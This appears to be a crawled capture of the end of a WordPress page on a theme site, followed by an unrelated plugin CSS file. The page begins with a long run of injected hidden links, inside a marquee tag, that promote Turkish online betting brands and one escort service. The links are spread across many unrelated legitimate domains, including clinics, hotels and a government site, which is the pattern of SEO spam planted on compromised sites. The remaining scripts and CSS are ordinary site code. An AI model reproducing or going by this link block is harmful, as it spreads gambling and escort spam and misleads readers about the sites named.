title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet">pusulabet</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://amsclinic.ca/" title="jojobet">jojobet</a><a href="https://amsclinic.ca/" title="jojobet giriş">jojobet giriş</a><a href="https://thefreetrick.com/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://nlplimited.com/" title="jojobet">jojobet</a><a href="https://nlplimited.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.asosupro.gov.co/" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://gymfitforme.com/" title="casibom">casibom</a><a href="https://gymfitforme.com/" title="casibom giriş">casibom giriş</a><a href="https://nelanela.com/" title="grandpashabet">grandpashabet</a><a href="https://banghenhahangcafe.com/" title="holiganbet">holiganbet</a><a href="https://petsmalls.com/" title="bahsegel">bahsegel</a><a href="https://marketinghouseeg.com/" title="imajbet">imajbet</a><a href="https://papeleducare.com/" title="sekabet">sekabet</a><a href="https://horse-riders-directory.co.uk" title="grandpashabet">grandpashabet</a><a href="https://headlandhotels.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://papeleducare.com/" title="sekabet">sekabet</a><a href="https://mardinihost.com.br/" title="sekabet">sekabet</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://baileyofbristols.co.uk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://aceultrapremium1.com/" title="grandpashabet">grandpashabet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://headlandhotels.co.uk" title="sekabet">sekabet</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://baileyofbristols.co.uk" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://jellycommunication.com/" title="holiganbet">holiganbet</a><a href="https://distillate1.com/" title="grandpashabet">grandpashabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://suzannecarepharmacy.com/" title="grandpashabet">grandpashabet</a><a href="http://ctbc.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://distillate1.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://newcinemaisis.com/" title="grandpashabet">grandpashabet</a><a href="https://auntysocial.me/" title="grandpashabet">grandpashabet</a><a href="https://swisshospitaleg.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="http://ctbc.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://obrzycko.com/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://soundwavekeywest.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://bestmushroomsuppliers.com" title="hepsibet">hepsibet</a><a href="https://hindishayari.today" title="casicosta">casicosta</a><a href="https://dancemixusa.com" title="gamabet">gamabet</a><a href="https://dpiff.in" title="puntobahis">puntobahis</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.addictiontherapistnj.com/" title="kingroyal">kingroyal</a><a href="https://www.forcesportstherapy.com/" title="vaycasino">vaycasino</a><a href="https://siazco.se/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://beyambalaj.com/" title="teosbet">teosbet</a><a href="https://afbnews.pk/" title="atlasbet">atlasbet</a><a href="https://www.studiosonline.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://curlqueendoreen.com/" title="süratbet">süratbet</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://lpaconference.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://pilonsec.org/" title="betcio">betcio</a><a href="https://www.bhr.org/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://thebhk.in/" title="padişahbet">padişahbet</a><a href="https://chandaulitimes.com/" title="yakabet">yakabet</a><a href="https://plombierametz.com/" title="royalbet">royalbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://lentusglass.com/" title="kulisbet">kulisbet</a><a href="https://laymacgroup.com/" title="atlasbet">atlasbet</a><a href="https://desarrolloactual.890m.com/" title="süratbet">süratbet</a><a href="https://bubago.co" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://kisekirwandatravel.com/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://groupenjs.com/" title="artemisbet">artemisbet</a><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a><a href="https://prefab-industries.ma/" title="betebet">betebet</a><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://jsk-official.com" title="galabet">galabet</a><a href="https://cestascafedamanhapri.com.br/" title="aresbet">aresbet</a><a href="https://ikizlerbranda.com.tr/" title="limanbet">limanbet</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://www.wordle.cx/" title="meritking">meritking</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://contradeegypt.com/" title="jojobet">jojobet</a><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://eyetheory.com.sg/" title="jojobet giriş">jojobet giriş</a><a href="https://www.joepeters.com/" title="artemisbet">artemisbet</a><a href="https://www.joepeters.com/" title="artemisbet giriş">artemisbet giriş</a><a href="https://saifreight.com/" title="holiganbet">holiganbet</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.lightmotorscompany.com/" title="vaycasino">vaycasino</a><a href="https://macrosconsulting.com/" title="lunabet">lunabet</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"163a76f3e0","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23655},"nonce":{"nonce":"da9aef9125","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/197d563343fcee215c16a38960eba504.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1
body_size: 119
content:
/************************************************************
				Clearfix
************************************************************/
.wpamc-row-clearfix:before, .wpamc-row-clearfix:after{content: "";display: table;}
.wpamc-row-clearfix::after{clear: both;}
.wpamc-row-clearfix{clear: both;}
.wpamc-carousel-wrap img{box-shadow:none !important; border-radius:px !important}
.wpamc-carousel-wrap .player-overlay img{max-width:none !important; width:auto !important;}
.wpamc-carousel-wrap{position:relative}
.wpamc-carousel-wrap .amc-slide{padding:75px 0;}
.wpamc-carousel-wrap .amc-slide img{opacity:0.5}
.wpamc-carousel-wrap .amc-slide.swiper-slide-active img{opacity:1}
.wpamc-carousel-wrap .player-overlay{position:absolute; z-index:9; left:50%; top:0; transform: translateX(-50%);-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);}
.wpamc-carousel-conf{display: none;}
.wpamc-carousel-wrap .swiper-pagination { bottom: 2px; }

